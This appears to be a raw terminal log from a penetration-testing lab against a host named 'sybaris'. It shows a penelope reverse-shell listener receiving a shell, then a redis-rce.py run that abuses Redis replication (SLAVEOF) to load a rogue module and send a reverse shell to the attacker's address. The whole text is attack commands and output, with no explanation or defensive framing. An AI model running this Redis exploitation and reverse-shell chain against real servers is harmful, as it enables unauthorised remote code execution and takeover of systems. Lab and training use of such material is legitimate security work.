 ┌─[ ~/Sybaris ] [ 192.168.45.154]
└─→ penelope 80
[+] Listening for reverse shells on 0.0.0.0:80 → 127.0.0.1 • 192.168.172.129 • 172.17.0.
➤ 💀 Show Payloads (p) 🏠 Main Menu (m) 🔄 Clear (Ctrl-L) 🚫 Quit (q/Ctrl-C)
[+] Got reverse shell from 🐧 sybaris~192.168.106.93 😍 - Assigned SessionID <1>
[+] Attempting to upgrade shell to PTY...
[+] Shell upgraded successfully using /usr/bin/python! 💪
[+] Interacting with session [1], Shell Type: PTY, Menu key: F12
[+] Logging to /home/kali/.penelope/sybaris~192.168.106.93/sybaris~192.168.106.93.log 📜
[pablo@sybaris /]$ whoami
pablo
[pablo@sybaris /]$ hostname
sybaris
[pablo@sybaris /]$
┌─[ ~/Sybaris ] [ 192.168.45.154]
└─→ python3 redis-rce.py -r 192.168.106.93 -p 6379 -L 192.168.45.154 -P 80 -f module.so
REDIS RCE
[*] Connecting to  192.168.106.93:6379...
[*] Sending SLAVEOF command to server
[+] Accepted connection from 192.168.106.93:6379
[*] Setting filename
[+] Accepted connection from 192.168.106.93:6379
[*] Start listening on 192.168.45.154:80
[*] Tring to run payload
[+] Accepted connection from 192.168.106.93:33032
[*] Closing rogue server...
[+] What do u want ? [i]nteractive shell or [r]everse shell or [e]xit: r
[*] Open reverse shell...
[*] Reverse server address: 192.168.45.154
[*] Reverse server port: 80
[+] Reverse shell payload sent.
[*] Check at 192.168.45.154:80
[*] Clean up..